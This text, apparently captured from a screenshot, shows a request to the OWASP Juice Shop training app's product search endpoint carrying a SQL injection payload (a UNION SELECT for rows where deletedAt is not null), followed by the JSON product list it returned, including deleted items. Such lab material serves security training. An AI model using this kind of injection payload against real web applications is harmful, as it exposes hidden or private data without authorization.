 juice-shop.herokuapp.com/rest
OWASP Juice Shop
https://juice-shop.herokuapp.com/rest/products/search?q=%27))%20UNION%20SELECT%20*%20FROM%20Products%20WHERE%20deletedAt%20IS%20NOT%20NULL--
Pretty-print
},
{
"id": 9,
"name": "OWASP SSL Advanced Forensic Tool (O-Saft)",
"description": "O-Saft is an easy to use tool to show information about SSL certificate and tests the SSL connection according given list of ciphers and various SSL configurations. \u003Ca href=\"https://www.owasp.org/index.php/O-Sa
target=\"_blank\"\u003EMore...\u003C/a\u003E",
"price": 0.01,
"deluxePrice": 0.01,
"image": "orange_juice.jpg",
"createdAt": "2025-09-10 16:12:44.580 +00:00",
"updatedAt": "2025-09-10 16:12:44.580 +00:00",
"deletedAt": null
},
{
"id": 10,
"name": "Christmas Super-Surprise-Box (2014 Edition)",
"description": "Contains a random selection of 10 bottles (each 500ml) of our tastiest juices and an extra fan shirt for an unbeatable price! (Seasonal special offer! Limited availability!)",
"price": 29.99,
"deluxePrice": 29.99,
"image": "undefined.jpg",
"createdAt": "2025-09-10 16:12:44.580 +00:00",
"updatedAt": "2025-09-10 16:12:44.580 +00:00",
"deletedAt": "2025-09-10 16:12:44.673 +00:00"
},
{
"id": 11,
"name": "Rippertuer Special Juice",
"description": "Contains a magical collection of the rarest fruits gathered from all around the world, like Cherymoya Annona cherimola, Jabuticaba Myrciaria cauliflora, Bael Aegle marmelos... and others, at an unbelievable price! \u
been made unavailable because of lack of safety standards. (This product is unsafe! We plan to remove it from the stock!)",
"price": 16.99,
"deluxePrice": 16.99,
"image": "undefined.jpg",
"createdAt": "2025-09-10 16:12:44.580 +00:00",
"updatedAt": "2025-09-10 16:12:44.580 +00:00",
"deletedAt": "2025-09-10 16:12:44.681 +00:00"
},
{
"id": 12,
"name": "OWASP Juice Shop Sticker (2015/2016 design)",
"description": "Die-cut sticker with the official 2015/2016 logo. By now this is a rare collectors item. \u003Cem\u003EOut of stock!\u003C/em\u003E",
"price": 999.99,
"deluxePrice": 999.99,
"image": "sticker.png",
"createdAt": "2025-09-10 16:12:44.580 +00:00",
"updatedAt": "2025-09-10 16:12:44.580 +00:00",
"deletedAt": "2025-09-10 16:12:44.688 +00:00"
},
{
"id": 13,
"name": "OWASP Juice Shop Iron-Ons (16pcs)",
"description": "Upgrade your clothes with washer safe \u003Ca href=\"https://www.stickeryou.com/products/owasp-juice-shop/794\" target=\"_blank\"\u003Eiron-ons\u003C/a\u003E of the OWASP Juice Shop or CTF Extension logo!",
"price": 14.99,
"deluxePrice": 14.99,
"image": "iron-on.jpg",
"createdAt": "2025-09-10 16:12:44.580 +00:00",
"updatedAt": "2025-09-10 16:12:44.580 +00:00",
"deletedAt": null